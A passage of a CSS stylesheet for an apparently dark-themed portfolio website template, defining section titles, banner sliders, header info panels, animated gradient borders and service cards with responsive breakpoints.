  color: var(--color-body);
}
.table-area tbody td strong {
  color: var(--color-lightn);
  font-weight: 500;
}
.table-area .section-title h2.title {
  font-size: 40px;
}

.hr-area .section-title h2.title {
  font-size: 24px;
  margin-top: -10px;
  margin-bottom: 5px;
}
.hr-area hr {
  background-size: 4px 4px;
  height: 1px;
  margin: 0 0 24px;
  border: 0;
  border-top: 1px solid #121214;
}

.hr-dots-area .section-title .title {
  font-size: 40px;
  margin-bottom: 10px;
}
.hr-dots-area .wp-block-separator.is-style-dots::before {
  content: "···";
  padding-left: 21px;
  color: #121214;
  font-size: 21px;
  font-weight: 700;
  letter-spacing: 21px;
  font-family: georgia, serif;
}
.hr-dots-area .wp-block-separator.is-style-dots {
  background: 0 0;
  border: none;
  text-align: center;
  max-width: none;
  line-height: 1;
  height: auto;
}

.column-galary .section-title .title {
  font-size: 40px;
}

.Three-Column-gallery .section-title .title {
  font-size: 40px;
}
.Three-Column-gallery .columns-3 .blocks-gallery-item {
  padding: 0 10px;
  flex-basis: 33.33%;
}

.large .title {
  font-size: 40px !important;
}

/*-------------------------
    Section Title Styles
-------------------------- */
.section-separator {
  position: relative;
}
.section-separator::after {
  position: absolute;
  max-width: 1270px;
  height: 1px;
  background: #121415;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
}

@media only screen and (max-width: 479px) {
  .section-flex {
    flex: none;
    display: block !important;
  }
}

.section-title span.subtitle {
  color: #ff014f;
  text-transform: uppercase;
  letter-spacing: 5px;
  font-size: 14px;
  font-family: var(--font-secondary);
  font-weight: 500;
}
.section-title h2.title {
  font-size: 60px;
  font-weight: 700;
  line-height: 1.2;
  color: var(--color-lightn);
  margin-top: 15px;
  margin-bottom: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .section-title h2.title {
    font-size: 38px;
    line-height: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section-title h2.title {
    font-size: 40px;
    margin-top: 7px;
  }
}
@media only screen and (max-width: 767px) {
  .section-title h2.title {
    font-size: 40px;
  }
}
@media only screen and (max-width: 575px) {
  .section-title h2.title {
    text-align: center;
    margin: 0;
    font-size: 34px;
  }
}
.section-title .title.small-h2 {
  font-size: 32px !important;
}

/*---------------------------
    Banner Area Styles 
-----------------------------*/
.slide {
  padding-bottom: 100px;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide {
    padding-bottom: 80px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide {
    padding-bottom: 100px;
  }
}
@media only screen and (max-width: 575px) {
  .slide {
    padding-bottom: 100px;
  }
}
.slide .content {
  margin-top: 150px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .content {
    margin-top: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide .content {
    margin-top: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .slide .content {
    margin-top: 40px;
  }
}
.slide .content .inner {
  margin-bottom: 142px;
}
@media only screen and (max-width: 1199px) {
  .slide .content .inner {
    margin-bottom: 40px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide .content .inner {
    margin-bottom: 40px;
  }
}
.slide .content .inner span.subtitle {
  font-size: 14px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  letter-spacing: 3px;
  text-transform: uppercase;
  font-weight: 500;
  display: block;
  margin-bottom: 20px;
}
@media only screen and (max-width: 479px) {
  .slide .content .inner span.subtitle {
    letter-spacing: 1px;
  }
}
.slide .content .inner .title {
  color: #ffffff;
  font-weight: 700;
  font-size: 60px;
  line-height: 62px;
  margin-bottom: 22px;
  font-family: var(--font-secondary);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .content .inner .title {
    font-size: 50px;
    line-height: 1.2;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide .content .inner .title {
    font-size: 50px;
    line-height: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .slide .content .inner .title {
    font-size: 50px;
    line-height: 60px;
  }
}
@media only screen and (max-width: 479px) {
  .slide .content .inner .title {
    font-size: 32px;
    line-height: 40px;
  }
}
.slide .content .inner .title span {
  color: #ff014f;
}
.slide .content .inner .title .header-caption span {
  color: var(--color-white);
  font-weight: 600;
}
.slide .content .inner .title .span {
  font-size: 48px;
  color: var(--color-white);
}
@media only screen and (max-width: 479px) {
  .slide .content .inner .title .span {
    font-size: 24px;
    line-height: 33px;
  }
}
.slide .content .inner .description {
  font-size: 16px;
  line-height: 30px;
  color: var(--color-lightn);
  padding-right: 16%;
  opacity: 0.9;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .content .inner .description {
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide .content .inner .description {
    margin-bottom: 40px;
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .slide .content .inner .description {
    margin-bottom: 40px;
    padding-right: 0;
  }
}
.slide .social-share-inner-left span.title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 300;
  color: var(--color-lightn);
  display: inline-block;
  margin-bottom: 20px;
}
.slide .social-share-inner-left .social-share {
  margin: -10px -12px;
  flex-wrap: wrap;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .social-share-inner-left .social-share {
    margin: -10px -10px;
  }
}
@media only screen and (max-width: 767px) {
  .slide .social-share-inner-left .social-share {
    margin: -10px -10px;
  }
}
.slide .social-share-inner-left .social-share li {
  margin: 10px 12px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .social-share-inner-left .social-share li {
    margin: 10px 10px;
  }
}
@media only screen and (max-width: 767px) {
  .slide .social-share-inner-left .social-share li {
    margin: 10px 10px;
  }
}
.slide .social-share-inner-left .social-share li a {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border-radius: 6px;
  transition: var(--transition);
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
.slide .social-share-inner-left .social-share li a::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.slide .social-share-inner-left .social-share li a svg {
  color: var(--color-lightn);
  transition: var(--transition);
  stroke-width: 2;
  position: relative;
  z-index: 2;
  width: 20px;
}
.slide .social-share-inner-left .social-share li a:hover {
  transform: translateY(-3px);
}
.slide .social-share-inner-left .social-share li a:hover svg {
  color: var(--color-white);
}
.slide .social-share-inner-left .social-share li a:hover::before {
  opacity: 1;
}
.slide .skill-share-inner span.title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 300;
  color: var(--color-lightn);
  display: inline-block;
  margin-bottom: 20px;
}
.slide .skill-share-inner .skill-share {
  flex-wrap: wrap;
  margin: -10px -12px;
}
.slide .skill-share-inner .skill-share li {
  margin: 10px 12px;
  line-height: 55px;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border-radius: 6px;
  box-shadow: var(--shadow-1);
}
.slide .skill-share-inner .skill-share li img {
  max-height: 23px;
  width: auto;
  padding: 0 15px;
}
.slide .thumbnail {
  position: relative;
  z-index: 2;
}
@media only screen and (max-width: 767px) {
  .slide .thumbnail {
    display: flex;
    justify-content: center;
  }
}
.slide .thumbnail::before {
  position: absolute;
  z-index: -1;
  width: 100%;
  height: calc(100% - 130px);
  content: "";
  left: 50%;
  bottom: 0;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 6px;
}
.slide .thumbnail .inner {
  text-align: center;
}
.slide .thumbnail .inner img {
  border: 0;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  width: 100%;
}
.slide .thumbnail.box-gradient::before {
  width: 100%;
  height: 100%;
  bottom: 0;
  transform: translateX(-50%);
  background: linear-gradient(to right, var(--color-primary-gradient-from), var(--color-primary-gradient-to));
}
.slide .thumbnail.box-gradient .inner {
  padding: 15px;
}
.slide .thumbnail.box-gradient .inner img {
  border-radius: 6px;
}
.slide.slider-style-1 {
  padding-top: 150px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-1 {
    padding-top: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-1 {
    padding-top: 100px;
  }
}
.slide.slider-style-1.with-square-box {
  padding-top: 200px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-1.with-square-box {
    padding-top: 150px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-1.with-square-box {
    padding-top: 120px;
  }
}
.slide.slider-style-1 .content {
  margin-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-1.box-layout {
    padding-top: 157px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-1.box-layout {
    padding-top: 157px;
  }
}
@media only screen and (max-width: 575px) {
  .slide.slider-style-1.box-layout {
    padding-top: 100px;
  }
}
.slide.slider-style-2 {
  padding-top: 180px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.slider-style-2 {
    padding-top: 170px;
    padding-bottom: 80px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-2 {
    padding-top: 150px;
    padding-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-2 {
    padding-top: 120px;
    padding-bottom: 80px;
  }
}
.slide.slider-style-2 .content {
  margin-top: 0;
}
.slide.slider-style-2 .content .inner {
  margin-bottom: 120px;
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-2 .content .inner .description {
    padding-right: 0;
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-3 {
    padding-bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-3 {
    padding-bottom: 60px;
  }
}
.slide.slider-style-3 .slider-wrapper {
  padding-top: 210px;
  display: flex;
  justify-content: space-between;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.slider-style-3 .slider-wrapper {
    display: block;
  }
}
@media only screen and (max-width: 1199px) {
  .slide.slider-style-3 .slider-wrapper {
    padding-top: 126px;
    padding-bottom: 45px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-3 .slider-wrapper {
    padding-top: 126px;
    padding-bottom: 0;
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-3 .slider-wrapper {
    display: block;
  }
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper {
    padding-top: 126px;
    padding-bottom: 16px;
  }
}
.slide.slider-style-3 .slider-wrapper .slider-info {
  top: 250px;
  transition: var(--transition);
}
.slide.slider-style-3 .slider-wrapper .slider-info:hover {
  transform: translateY(-5px);
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top {
  padding: 35px;
  background: var(--background-color-2);
  box-shadow: var(--shadow-1);
  border-radius: 10px 10px 0 0;
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top {
    padding: 25px;
    padding-top: 41px;
  }
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header {
  margin-bottom: 30px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .user {
  position: relative;
  z-index: 1;
  width: 40px;
  height: 40px;
  margin-bottom: 20px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .user svg,
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .user i {
  width: 22px;
  font-size: 22px;
  height: auto;
  position: absolute;
  color: #ffffff;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .user::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 40px;
  height: 40px;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: var(--color-primary);
  opacity: 0.7;
  z-index: -1;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .user::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 60px;
  height: 60px;
  border-radius: 50%;
  top: 50%;
  left: 50%;
  background: var(--color-primary);
  opacity: 0.2;
  z-index: -2;
  transform: translate(-50%, -50%);
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .title {
  color: #ffffff;
  font-weight: 700;
  font-size: 52px;
  line-height: 62px;
  margin-bottom: 11px;
  font-family: var(--font-secondary);
}
@media only screen and (max-width: 1199px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .title {
    font-size: 48px;
  }
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .title {
    font-size: 32px;
    line-height: 40px;
  }
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .title span {
  color: var(--color-primary);
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header p.disc {
  font-size: 16px;
  color: var(--color-lightn);
  line-height: 24px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-footer .info {
  display: flex;
  margin-bottom: 13px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-footer .info svg,
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-footer .info i {
  color: var(--color-primary);
  margin-right: 10px;
  font-size: 24px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-footer .info span {
  color: var(--color-lightn);
  font-size: 16px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom {
  border-radius: 0 0 10px 10px;
  margin-top: 30px;
  padding: 35px;
  box-shadow: var(--shadow-1);
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom {
    padding: 20px;
  }
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom > span {
  color: var(--color-lightn);
  font-size: 16px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom .button-wrapper {
  margin-top: 30px;
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom .button-wrapper {
    margin-top: 3px;
  }
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom .button-wrapper {
    display: block !important;
  }
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom .button-wrapper .rn-btn {
    margin-top: 20px;
  }
}
.slide.slider-style-3 .slider-wrapper .background-image-area {
  padding: 34px;
  box-shadow: var(--shadow-1);
  position: relative;
  right: 0;
  border-radius: 10px;
  transition: var(--transition);
  height: 100%;
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .background-image-area {
    padding: 20px;
  }
}
.slide.slider-style-3 .slider-wrapper .background-image-area:hover {
  transform: translateY(-5px);
}
.slide.slider-style-3 .slider-wrapper .background-image-area .thumbnail-image {
  height: 100%;
}
.slide.slider-style-3 .slider-wrapper .background-image-area .thumbnail-image img {
  width: 100%;
  height: 100%;
  border-radius: 8px;
  object-fit: cover;
}
.slide.slider-style-4 {
  height: 100vh;
  padding-bottom: 0;
  display: flex;
  align-items: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-4 {
    height: auto;
    padding: 150px 0;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-4 {
    height: auto;
    padding: 150px 0;
  }
}
.slide.slider-style-4 .content {
  margin-top: 0;
}
.slide.slider-style-4 .content .social-share-inner-left ul li a {
  box-shadow: none;
}

.underline-area {
  display: flex;
  align-items: flex-end;
}
.underline-area hr {
  height: 3px;
  width: 200px;
  background: var(--color-primary);
  margin: 0;
  margin-right: 30px;
  left: 8px;
}
@media only screen and (max-width: 575px) {
  .underline-area hr {
    display: none;
  }
}

.banner-details-wrapper-sticky .thumbnail::before {
  display: none;
}
.banner-details-wrapper-sticky .thumbnail img {
  width: 180px;
  height: 180px;
  border-radius: 50%;
  border: 5px solid #32363b;
  box-shadow: var(--shadow-1);
  object-fit: cover;
}
.banner-details-wrapper-sticky .banner-title-area .title {
  color: #ffffff;
  font-weight: 700;
  font-size: 60px;
  line-height: 62px;
  margin-bottom: 22px;
  font-family: var(--font-secondary);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner-details-wrapper-sticky .banner-title-area .title {
    font-size: 30px;
    line-height: 1.5;
  }
}
@media only screen and (max-width: 767px) {
  .banner-details-wrapper-sticky .banner-title-area .title {
    text-align: center;
    font-size: 30px;
    line-height: 1.5;
    margin-bottom: 15px;
  }
}
.banner-details-wrapper-sticky .banner-title-area .title .span {
  font-size: 48px;
  color: var(--color-white);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner-details-wrapper-sticky .banner-title-area .title .span {
    font-size: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .banner-details-wrapper-sticky .banner-title-area .title .span {
    font-size: 30px;
  }
}
.banner-details-wrapper-sticky .banner-title-area .title span {
  color: #ff014f;
}
@media only screen and (max-width: 575px) {
  .banner-details-wrapper-sticky .banner-title-area .title span {
    font-size: 32px;
  }
}
@media only screen and (max-width: 479px) {
  .banner-details-wrapper-sticky .banner-title-area .title span {
    font-size: 30px;
    line-height: 40px;
  }
}
.banner-details-wrapper-sticky .banner-title-area p {
  font-size: 18px;
  color: var(--color-body);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner-details-wrapper-sticky .banner-title-area p {
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .banner-details-wrapper-sticky .banner-title-area p {
    text-align: center;
    padding: 0 14px;
    font-size: 16px;
  }
}

.thumbnail.masking .inner {
  -webkit-mask-image: url("../images/icones/shape1.svg");
  mask-image: url("../images/icones/shape1.svg");
  -webkit-mask-position: center center;
  mask-position: center center;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
}

.thumbnail.masking::before {
  display: none;
}

.thumbnail.style-2::before {
  height: 100%;
}

.thumbnail.style-2 img {
  border-radius: 6px !important;
}

.thumbnail.style-2 .inner {
  padding: 15px;
}

.front-end-developer div#carouselExampleControls {
  padding: 15px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 8px;
}

.front-end-developer #carouselExampleControls .carousel-control-prev svg {
  width: 34px;
  height: auto;
  position: relative;
  left: 5px;
}

.front-end-developer #carouselExampleControls .carousel-control-next svg {
  width: 34px;
  height: auto;
  position: relative;
  right: 5px;
}

/* home vedio */
.sticky-top-slider a.rn-btn,
.sticky-top-slider button.rn-btn {
  font-size: 18px;
}

.attachment {
  background-attachment: fixed;
}

.page-wrapper-two {
  margin-left: 290px;
}
@media only screen and (max-width: 1199px) {
  .page-wrapper-two {
    margin-left: 0;
  }
}

.header-layout-2 .rn-footer-area {
  margin-left: 290px;
}
@media only screen and (max-width: 1199px) {
  .header-layout-2 .rn-footer-area {
    margin-left: 0;
  }
}

.slider-style-5 {
  margin: auto;
  max-width: 100%;
  text-align: center;
  position: relative;
  z-index: 1;
  padding-top: 105px;
  display: flex;
  flex-direction: column;
}
@media only screen and (max-width: 767px) {
  .slider-style-5 {
    padding-top: 100px;
  }
}
.slider-style-5.height--100 {
  height: 730px;
}
.slider-style-5.position-content {
  transform: translateY(150px);
}
.slider-style-5 .thumbnail {
  margin-bottom: 18px;
  padding: 10px;
  display: inline-block;
  min-width: 340px;
  min-height: 340px;
}
@media only screen and (max-width: 767px) {
  .slider-style-5 .thumbnail {
    min-width: 240px;
    min-height: 240px;
  }
}
.slider-style-5 .thumbnail img {
  border-radius: 50%;
  height: auto;
  width: 320px;
  border: 5px solid #32363b;
}
.slider-style-5 .thumbnail.gradient-border img {
  border: none;
  background-size: 400% 400%;
  background: linear-gradient(-45deg, #ee7752, #e73c7e, #23a6d5, #23d5ab);
}
.slider-style-5 .thumbnail.gradient-animation img {
  animation: gradient 3s ease infinite;
}
@keyframes gradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
.slider-style-5 h1 {
  font-size: 48px;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .slider-style-5 h1 {
    font-size: 38px;
    margin-bottom: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .slider-style-5 h1 {
    font-size: 28px;
  }
}
.slider-style-5 .cd-headline span {
  font-size: 30px;
  color: var(--color-lightn);
}
@media only screen and (max-width: 767px) {
  .slider-style-5 .cd-headline span {
    font-size: 18px;
  }
}
.slider-style-5 .cd-headline .cd-words-wrapper b {
  font-weight: 300;
  color: var(--color-primary);
}
.slider-style-5 .social-share-style-1 {
  border-top: none;
  padding: 0;
  text-align: center;
  margin-top: 40px !important;
}
.slider-style-5 .social-share-style-1 ul {
  justify-content: center;
}
.slider-style-5 .button-area a {
  margin-top: 25px;
}

.slider-style-6.height--100 {
  height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-style-6.height--100 {
    height: auto;
    padding: 150px 0;
  }
}
@media only screen and (max-width: 767px) {
  .slider-style-6.height--100 {
    height: auto;
    padding: 150px 0;
  }
}
.slider-style-6 h1 {
  font-size: 48px;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .slider-style-6 h1 {
    font-size: 38px;
    margin-bottom: 10px;
  }
}
.slider-style-6 .cd-headline span {
  font-size: 30px;
  color: var(--color-lightn);
}
.slider-style-6 .cd-headline .cd-words-wrapper b {
  font-weight: 300;
  font-size: 30px;
  color: var(--color-primary);
}
.slider-style-6 .button-area {
  margin-top: 30px;
}

.rn-content-wrapper {
  position: relative;
  z-index: 5;
}
.rn-content-wrapper .padding-tb {
  padding: 20px;
  background: var(--background-color-1);
  border-radius: 10px;
  box-shadow: 10px 10px 10px #1c1e22;
}
.rn-content-wrapper .padding-tb.m_dec-top {
  margin-top: -100px;
  margin-left: 0;
  margin-right: 0;
}
.rn-content-wrapper .header-left {
  display: flex;
  align-items: center;
  position: relative;
}
@media only screen and (max-width: 1199px) {
  .rn-content-wrapper .header-left {
    flex-direction: column;
    text-align: center;
  }
}
.rn-content-wrapper .header-left .header-thumbnail img {
  border-radius: 15px;
  max-height: 200px;
  border: 5px solid #1D1E24;
  position: relative;
  top: -80px;
  object-fit: cover;
}
.rn-content-wrapper .header-left .header-info-content {
  margin-left: 30px;
}
@media only screen and (max-width: 1199px) {
  .rn-content-wrapper .header-left .header-info-content {
    margin-left: 0;
    margin-top: -46px;
  }
}
.rn-content-wrapper .header-left .header-info-content .social-share-style-1 {
  margin-top: 15px !important;
  border: 0;
}
@media only screen and (max-width: 1199px) {
  .rn-content-wrapper .header-left .header-info-content .social-share-style-1 {
    margin-left: 0;
    margin-top: -50px;
    text-align: center;
  }
}
@media only screen and (max-width: 1199px) {
  .rn-content-wrapper .header-left .header-info-content .social-share-style-1.border-none {
    justify-content: center;
    display: flex;
    margin-top: 5px !important;
  }
}
.rn-content-wrapper .header-left .header-info-content h4 {
  font-size: 32px;
  margin-bottom: 10px;
}
@media only screen and (max-width: 575px) {
  .rn-content-wrapper .header-left .header-info-content h4 {
    font-size: 24px;
  }
}
.rn-content-wrapper .header-left .header-info-content .status-info {
  font-size: 18px;
  font-weight: 500;
}
.rn-content-wrapper .header-left::before {
  content: "";
  background-color: #151517;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  height: 100%;
  width: 1px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-content-wrapper .header-left::before {
    content: "";
    background-color: #151517;
    position: absolute;
    top: 106%;
    right: 0;
    bottom: -13px;
    height: 1px;
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .rn-content-wrapper .header-left::before {
    content: "";
    background-color: #151517;
    position: absolute;
    top: 106%;
    right: 0;
    bottom: -13px;
    height: 1px;
    width: 100%;
  }
}
.rn-content-wrapper .header-right {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-content-wrapper .header-right {
    margin: -20px;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-content-wrapper .header-right {
    margin: -20px;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-content-wrapper .header-right {
    flex-direction: column;
    margin-top: 30px;
    align-items: flex-start;
  }
}

.rn-header-content {
  list-style: none;
  padding-left: 30px;
  margin: 16px 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-header-content {
    padding: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-header-content {
    padding: 20px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-header-content {
    padding: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-header-content.two {
    margin-top: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-header-content.two {
    padding-left: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-header-content.two {
    padding-left: 0;
  }
}
@media only screen and (max-width: 479px) {
  .rn-header-content.two {
    margin-top: 0;
  }
}
.rn-header-content li {
  font-size: 18px;
  color: var(--color-lightn);
  margin-bottom: 20px;
}
.rn-header-content li span {
  display: block;
  font-size: 14px;
  font-weight: 400;
  color: var(--color-body);
  text-transform: uppercase;
}

#box {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 400px;
  height: 200px;
  color: white;
  font-family: "Raleway";
  font-size: 2.5rem;
}

.gradient-border {
  --borderWidth: 3px;
  background: transparent;
  position: relative;
  border-radius: 50%;
}

.gradient-border:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  height: 100%;
  width: 100%;
  background: linear-gradient(60deg, #f79533, #f37055, #ef4e7b, #a166ab, #5073b8, #1098ad, #07b39b, #6fba82);
  border-radius: 50%;
  z-index: -1;
  animation: animatedgradient 2s ease alternate infinite;
  background-size: 300% 300%;
  transform: translate(-50%, -50%);
}

@keyframes animatedgradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
.fs--100 {
  font-size: 120px !important;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .fs--100 {
    font-size: 80px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .fs--100 {
    font-size: 80px !important;
  }
}
@media only screen and (max-width: 767px) {
  .fs--100 {
    font-size: 50px !important;
  }
}

/*---------------------------
    Service Area Styles 
-----------------------------*/
.rn-service {
  text-align: left;
  padding: 35px 50px 35px 50px;
  transition: 0.5s all ease-in-out;
  position: relative;
  border-radius: 10px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
  z-index: 1;
  height: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-service {
    padding: 30px 30px 30px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-service {
    padding: 30px 30px 30px 30px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-service {
    padding: 20px;
  }
}
.rn-service a.over-link {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
}
.rn-service .inner .icon {
  margin-bottom: 29px;
}
@media only screen and (max-width: 767px) {
  .rn-service .inner .icon {
    margin-bottom: 10px;
  }
}
.rn-service .inner .icon svg,
.rn-service .inner .icon i {
  width: 50px;
  height: auto;
  color: var(--color-primary);
  stroke-width: 1 !important;
  font-size: 50px;
  font-weight: 400;
  stroke: var(--color-primary);
}
.rn-service .inner .icon img {
  border-radius: 6px;
}
.rn-service .inner .content .title {
  font-family: var(--color-primary);
  font-weight: 500;
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 20px;
  color: var(--color-lightn);
}
@media only screen and (max-width: 767px) {
  .rn-service .inner .content .title {
    margin-bottom: 15px;
  }
}
.rn-service .inner .content .title a {
  transition: var(--transition);
}
.rn-service .inner .content p.description {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-lightn);
  margin-bottom: 22px;
  transition: var(--transition);
}
.rn-service .inner .content .read-more-button {
  height: 0;
  visibility: hidden;
  opacity: 0;
  transition: var(--transition);
}
.rn-service .inner .content .read-more-button::after {
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  pointer-events: auto;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0);
  width: 100%;
  height: 100%;
}
.rn-service .inner .content .read-more-button i {
  color: var(--color-primary);
  font-size: 32px;
}
.rn-service::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.rn-service:hover .inner .content .title {
  color: var(--color-white);
}
.rn-service:hover .inner .content .description {
  color: var(--color-white);
}
.rn-service:hover .inner .content .read-more-button {
  height: auto;
  visibility: visible;
  opacity: 1;
}
.rn-service:hover::before {
  opacity: 1;
}

.rn-service .inner > * {
